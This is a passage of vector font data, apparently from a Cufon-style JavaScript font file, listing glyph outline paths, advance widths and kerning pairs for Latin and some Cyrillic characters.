,4,16,5,25,5v6,0,9,0,12,-1v3,-1,7,-3,12,-5v5,-2,10,-6,15,-13v4,-5,7,-12,9,-20v1,-4,2,-8,2,-13v0,-5,1,-9,1,-15r0,-10r0,-118r-32,0r0,-33r103,0r0,33","w":259},{"d":"75,0r-17,48r-33,0r19,-48r-18,0r0,-48r49,0r0,48","w":100},{"d":"181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":186,"k":{"\u00f7":13,"\u00f5":6,"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"242,-225r-17,0r-77,126r0,67r36,0r0,32r-121,0r0,-32r35,0r0,-67r-76,-126r-17,0r0,-33r103,0r0,33r-28,0r46,82r48,-82r-26,0r0,-33r94,0r0,33","w":246,"k":{"v":24,"u":24,"q":31,"p":24,"o":31,"i":13,"e":31,"a":33,"A":27,";":33,":":33,".":46,"-":37,",":46}},{"d":"92,53r-69,0r0,-322r69,0r0,30r-28,0r0,262r28,0r0,30","w":119},{"d":"189,-121r-37,0r0,-39r-28,0r0,129r29,0r0,31r-106,0r0,-31r29,0r0,-129r-27,0r0,39r-37,0r0,-71r177,0r0,71","w":200,"k":{"\u00ff":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6,"\u0161":6,".":33,",":33}},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"146,-272r-52,52r-29,0r32,-52r49,0xm175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r166,0r0,71","w":186},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,85r-43,0v-2,-17,-9,-30,-18,-40v-10,-11,-24,-16,-42,-16v-22,0,-38,9,-50,26v-9,14,-15,32,-17,56r101,0r0,33r-102,0v0,24,5,42,15,57v12,18,29,28,51,28v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"75,0r-49,0r0,-48r49,0r0,48","w":100},{"d":"174,-121r-36,0r0,-40r-56,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-26,0r0,-31r166,0r0,71","w":186,"k":{"\u00ff":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":13,"\u00e4":20,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6,"\u0161":6,".":40,",":40}},{"d":"167,-338r-51,51r-30,0r32,-51r49,0xm208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":27,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"214,-113r-194,89r0,-33r162,-72r-162,-72r0,-33r194,89r0,32","w":237},{"d":"291,0r-98,0r0,-31r25,0r0,-130r-25,0r0,-31r98,0r0,31r-25,0r0,130r25,0r0,31xm181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":299},{"d":"217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18"},{"d":"122,-289r-42,0r0,-42r42,0r0,42xm47,-289r-42,0r0,-42r42,0r0,42xm120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"291,0r-98,0r0,-31r25,0r0,-130r-25,0r0,-31r98,0r0,31r-25,0r0,130r25,0r0,31xm181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":299},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{".":33,",":33}},{"d":"211,0r-99,0r0,-31r26,0r0,-50v-9,4,-16,7,-22,8v-9,2,-19,4,-29,4v-17,0,-31,-5,-41,-13v-10,-8,-15,-19,-15,-33r0,-46r-23,0r0,-31r94,0r0,31r-24,0r0,40v0,6,3,12,8,15v5,3,11,4,19,4v6,0,12,0,18,-2v3,-1,8,-4,15,-7r0,-50r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31","w":219},{"d":"204,0r-98,0r0,-31r25,0r0,-46r-20,0v-3,0,-6,-1,-8,-1v-4,0,-8,2,-10,4v-5,5,-10,16,-15,34r-10,40r-62,0r0,-31r21,0r9,-32v3,-9,5,-16,8,-20v3,-4,7,-7,12,-9v-20,-9,-30,-24,-30,-46v0,-9,1,-16,4,-24v3,-8,8,-13,15,-18v7,-5,14,-8,21,-9v7,-1,16,-3,27,-3r111,0r0,31r-25,0r0,130r25,0r0,31xm131,-108r0,-53r-26,0r-11,0v-4,0,-8,2,-11,4v-6,5,-9,11,-9,20v0,5,1,9,2,12v1,3,3,7,6,10v3,3,7,4,12,5v5,1,10,2,16,2r21,0","w":213},{"d":"133,-258r-95,258r-33,0r95,-258r33,0","w":140},{"d":"135,-197v0,18,-4,33,-11,45v-9,14,-21,22,-39,22v-17,0,-31,-7,-40,-20v-8,-12,-12,-26,-12,-44v0,-9,1,-17,3,-26v2,-9,4,-16,8,-22v9,-14,22,-20,38,-20v18,0,32,6,41,19v8,11,12,27,12,46xm236,-262r-143,266r-30,0r143,-266r30,0xm266,-62v0,12,-1,23,-4,32v-4,12,-11,20,-19,26v-3,2,-6,4,-12,6v-6,2,-11,2,-14,2v-18,0,-32,-7,-41,-20v-8,-12,-11,-27,-11,-46v0,-9,0,-18,2,-26v2,-8,4,-14,9,-20v10,-12,23,-19,38,-19v18,0,32,6,41,19v8,12,11,27,11,46xm105,-197v0,-10,-1,-19,-3,-26v-3,-11,-10,-16,-18,-16v-8,0,-14,5,-17,16v-2,7,-3,16,-3,26v0,11,1,20,3,27v3,11,9,17,17,17v9,0,15,-6,18,-17v2,-6,3,-15,3,-27xm236,-60v0,-12,-1,-22,-3,-28v-3,-11,-9,-16,-18,-16v-8,0,-14,5,-17,16v-2,6,-3,15,-3,26v0,11,1,21,3,27v3,11,9,16,18,16v8,0,14,-5,17,-15v2,-6,3,-15,3,-26","w":299},{"d":"204,0r-98,0r0,-31r25,0r0,-46r-20,0v-3,0,-6,-1,-8,-1v-4,0,-8,2,-10,4v-5,5,-10,16,-15,34r-10,40r-62,0r0,-31r21,0r9,-32v3,-9,5,-16,8,-20v3,-4,7,-7,12,-9v-20,-9,-30,-24,-30,-46v0,-9,1,-16,4,-24v3,-8,8,-13,15,-18v7,-5,14,-8,21,-9v7,-1,16,-3,27,-3r111,0r0,31r-25,0r0,130r25,0r0,31xm131,-108r0,-53r-26,0r-11,0v-4,0,-8,2,-11,4v-6,5,-9,11,-9,20v0,5,1,9,2,12v1,3,3,7,6,10v3,3,7,4,12,5v5,1,10,2,16,2r21,0","w":213},{"d":"204,40r-36,0r0,-40r-126,0r0,40r-36,0r0,-71r25,0v6,-5,10,-12,13,-22v3,-10,5,-24,5,-40r0,-68r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,71xm131,-31r0,-130r-44,0r0,75v0,11,-1,21,-3,30v-2,9,-5,18,-9,25r56,0","w":213,"k":{"\u00e4":-6}},{"d":"58,-258r-9,104r-27,0r-9,-104r45,0","w":72,"k":{"'":13}},{"d":"286,-154v0,12,-1,23,-4,34v-3,11,-8,20,-15,29v-7,9,-15,18,-26,24v-11,6,-21,9,-32,9v-15,0,-23,-7,-25,-22v-5,7,-11,12,-18,16v-7,4,-15,5,-23,5v-15,0,-27,-6,-36,-17v-9,-11,-14,-24,-14,-40v0,-21,8,-40,23,-58v15,-18,34,-27,55,-27v8,0,15,2,21,6v6,4,11,9,14,16r4,-11r25,0r-26,86v-1,3,-2,6,-3,8v-1,2,0,5,0,7v0,7,3,11,10,11v5,0,12,-2,18,-6v6,-4,11,-9,15,-14v6,-7,10,-15,13,-24v3,-9,4,-18,4,-28v0,-28,-10,-51,-28,-67v-18,-16,-41,-24,-70,-24v-16,0,-31,3,-44,8v-13,5,-25,13,-36,24v-11,11,-20,23,-26,37v-6,14,-9,28,-9,44v0,33,12,59,34,80v22,21,50,32,83,32v19,0,36,-3,51,-9v15,-6,30,-16,43,-29r7,16v-13,15,-29,25,-45,32v-16,7,-34,10,-55,10v-18,0,-36,-2,-53,-8v-17,-6,-32,-15,-45,-26v-13,-11,-23,-26,-31,-43v-8,-17,-11,-35,-11,-53v0,-37,13,-69,40,-96v27,-27,60,-40,97,-40v33,0,61,9,83,29v24,21,35,47,35,79xm194,-153v0,-16,-8,-24,-23,-24v-14,0,-26,7,-36,21v-9,13,-14,27,-14,41v0,9,2,16,7,22v5,6,12,9,20,9v10,0,17,-4,24,-11v6,-6,11,-14,15,-24v2,-6,4,-11,5,-17v1,-6,2,-12,2,-17","w":316},{"d":"185,-70v0,10,-1,18,-3,25v-2,7,-6,14,-12,21v-10,12,-21,19,-36,23v-11,3,-23,5,-35,5v-26,0,-47,-6,-62,-18v-16,-14,-24,-34,-24,-59r50,0v0,13,2,24,8,31v7,8,17,12,30,12v5,0,10,-2,15,-5v5,-3,8,-6,11,-10v5,-7,8,-17,8,-27v0,-7,-1,-13,-3,-19v-2,-6,-5,-12,-9,-17v-3,-3,-7,-5,-11,-6v-4,-1,-9,-2,-14,-2r-6,0r-10,0r0,-32v16,0,28,-4,36,-10v9,-7,14,-18,14,-33v0,-11,-2,-20,-8,-27v-6,-8,-14,-12,-25,-12v-12,0,-21,5,-27,14v-5,8,-8,18,-8,30r-49,0v0,-6,2,-12,3,-18v4,-20,13,-35,29,-45v14,-9,32,-13,54,-13v10,0,20,1,30,3v10,2,19,7,27,14v8,7,14,15,18,25v3,9,5,17,5,25v0,14,-2,25,-6,33v-4,8,-11,15,-23,22v-3,2,-6,4,-11,5v-5,1,-9,2,-12,3v13,2,23,5,31,10v8,5,14,13,19,25v4,9,6,18,6,27","w":200},{"d":"196,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-12,12,-22,14v-7,2,-16,3,-28,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,4,1,6,1r7,0v7,0,13,-2,16,-5v3,-3,5,-12,5,-25r0,-63v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,13r24,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r25,0r0,-39r-25,0r0,-31r72,0r0,70r114,0r0,31r-114,0r0,48v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,88","w":213},{"d":"363,-130v0,45,-10,79,-32,102v-20,22,-49,32,-85,32v-38,0,-67,-11,-88,-34v-19,-21,-29,-49,-29,-84r-42,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r43,0v4,-39,16,-69,39,-89v20,-18,45,-26,76,-26v39,0,68,12,89,37v19,23,29,55,29,95xm313,-131v0,-36,-7,-62,-20,-78v-11,-14,-27,-21,-47,-21v-19,0,-35,7,-46,20v-14,17,-21,43,-21,79v0,28,4,51,12,68v11,23,30,35,55,35v20,0,36,-7,47,-21v13,-17,20,-44,20,-82","w":379,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"168,-273v0,16,-6,29,-17,38v-11,9,-26,13,-43,13v-34,0,-53,-17,-56,-51r20,0v2,10,8,17,14,21v6,4,14,6,25,6v9,0,17,-3,23,-7v6,-4,11,-11,14,-20r20,0xm209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{"\u00ff":6,"\u00fd":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f4":6,"\u00f3":13,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e6":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":13,"\u0161":6,".":40,",":40}},{"d":"370,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-30,0r0,-33r117,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm321,-75v0,-15,-5,-27,-16,-34v-4,-3,-10,-4,-15,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r28,0v11,0,19,-2,24,-3v5,-1,11,-3,15,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":379,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266},{"d":"185,0r-36,0r-110,-258r36,0","w":223},{"d":"188,-83v0,13,-2,25,-5,35v-3,10,-9,19,-17,28v-8,9,-18,15,-28,19v-10,4,-21,5,-34,5v-34,0,-58,-13,-73,-40v-11,-21,-17,-50,-17,-87v0,-39,7,-71,20,-94v17,-30,43,-45,79,-45v21,0,38,6,52,18v14,12,20,29,20,49r-47,0v0,-9,-2,-17,-7,-24v-6,-8,-13,-12,-22,-12v-19,0,-32,13,-40,38v-5,17,-8,38,-8,63v5,-11,12,-20,21,-27v9,-7,19,-10,31,-10v24,0,44,8,57,24v12,15,18,35,18,60xm141,-82v0,-14,-3,-26,-8,-35v-6,-12,-16,-17,-29,-17v-13,0,-23,5,-30,16v-7,11,-10,24,-10,37v0,15,3,27,9,37v7,12,18,18,32,18v6,0,13,-2,18,-6v5,-4,9,-9,12,-15v2,-4,3,-8,4,-13v1,-5,2,-13,2,-22","w":200},{"d":"251,55r-42,0r0,-55r-161,0r0,55r-42,0r0,-87r24,0v9,-5,16,-16,21,-32v5,-16,7,-37,7,-62r0,-99r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,87xm172,-32r0,-193r-73,0r0,108v0,18,0,34,-3,48v-3,14,-7,27,-13,37r89,0","w":259},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"292,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-11,6,-19,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-25,0r0,-31r104,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,9,11,12,18v3,7,5,15,5,23xm244,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":300,"k":{"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"249,-131v0,21,-2,39,-7,55v-6,19,-15,35,-28,47v-13,12,-30,20,-48,24v-14,3,-32,5,-53,5r-104,0r0,-32r30,0r0,-193r-30,0r0,-33r114,0v25,0,45,3,60,9v18,7,33,21,45,39v5,8,10,16,13,25v2,7,4,15,6,25v2,10,2,20,2,29xm198,-130r0,-10v0,0,0,-7,-1,-13v-2,-12,-5,-22,-9,-30v-4,-9,-10,-17,-18,-25v-7,-7,-15,-12,-24,-14v-9,-2,-20,-3,-32,-3r-25,0r0,193r11,0v25,0,43,-2,52,-5v15,-5,27,-17,36,-36v1,-3,3,-6,4,-9v1,-3,1,-6,2,-9v1,-3,1,-6,2,-10v1,-6,0,-7,1,-12","w":266},{"d":"279,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-102,0r0,-31r26,0r0,-130r-43,0r0,96v0,21,-5,38,-15,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r187,0r0,31r-31,0r0,48r34,0v11,0,20,1,27,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm231,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r17,0v6,0,11,0,15,-1v4,-1,6,-2,10,-5v6,-5,9,-12,9,-20","w":286,"k":{"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"214,-24r-194,-89r0,-32r194,-89r0,33r-162,72r162,72r0,33","w":237},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"328,-161r-18,0r-46,161r-61,0r-34,-144r-39,144r-61,0r-46,-161r-17,0r0,-31r92,0r0,31r-26,0r27,124r41,-155r59,0r35,155r33,-124r-24,0r0,-31r85,0r0,31","w":333,"k":{".":33,",":33}},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"210,-140r-183,0r0,-34r183,0r0,34xm210,-84r-183,0r0,-33r183,0r0,33","w":237},{"d":"371,55r-42,0r0,-55r-320,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,87","w":379},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"222,-75v0,15,-3,29,-9,40v-6,11,-14,20,-26,26v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r205,0r0,83r-39,0r0,-50r-87,0r0,77r43,0v15,0,28,0,37,2v9,2,18,6,27,12v9,6,15,14,20,24v5,10,8,22,8,35xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"193,-56r-25,24r-19,-19v-7,5,-15,8,-23,11v-8,3,-17,4,-25,4v-18,0,-34,-5,-49,-15r-19,19r-25,-24r20,-20v-5,-6,-8,-14,-11,-22v-3,-8,-4,-16,-4,-25v0,-8,1,-17,4,-26v3,-9,6,-16,11,-22r-20,-19r25,-25r19,19v7,-5,15,-9,23,-11v8,-2,16,-4,25,-4v17,0,33,4,49,14r19,-18r25,25r-19,18v5,7,8,14,10,23v2,9,4,17,4,26v0,16,-4,32,-14,48xm148,-123v0,-14,-4,-25,-13,-34v-9,-9,-21,-14,-35,-14v-13,0,-24,5,-33,14v-9,9,-14,21,-14,34v0,13,4,25,13,34v9,9,21,14,34,14v13,0,25,-5,34,-14v9,-9,14,-21,14,-34","w":200},{"d":"272,-97r-26,0r0,97r-42,0r0,-30v-7,12,-18,20,-31,26v-13,6,-27,8,-42,8v-17,0,-32,-3,-45,-8v-13,-5,-24,-14,-35,-25v-11,-11,-20,-26,-26,-44v-6,-18,-9,-36,-9,-53v0,-13,1,-24,3,-35v2,-11,4,-22,9,-33v3,-7,7,-14,12,-21v5,-7,8,-12,10,-15v7,-8,17,-15,29,-21v15,-7,31,-11,47,-11v17,0,32,2,44,7v12,5,23,13,32,25r0,-28r41,0r0,92r-44,0v0,-18,-5,-33,-16,-44v-11,-11,-26,-16,-45,-16v-11,0,-21,3,-31,9v-10,6,-17,14,-22,23v-5,9,-9,19,-11,30v-2,11,-3,22,-3,34v0,13,1,25,3,36v2,11,6,21,12,31v6,10,14,17,23,23v9,6,20,9,31,9v19,0,34,-6,45,-18v11,-12,17,-29,17,-48r-34,0r0,-32r104,0r0,32","w":280},{"d":"214,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-6,5,-14,8,-24,10v-6,1,-15,1,-27,1r-100,0r-1,-31r26,0r0,-130r-19,0r0,40r-36,0r0,-71r134,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm166,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,8,-2,11,-5v6,-5,9,-12,9,-20","w":219,"k":{"\u00f7":13,"\u00f5":6,"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"168,-273v0,16,-6,29,-17,38v-11,9,-26,13,-43,13v-34,0,-53,-17,-56,-51r20,0v2,10,8,17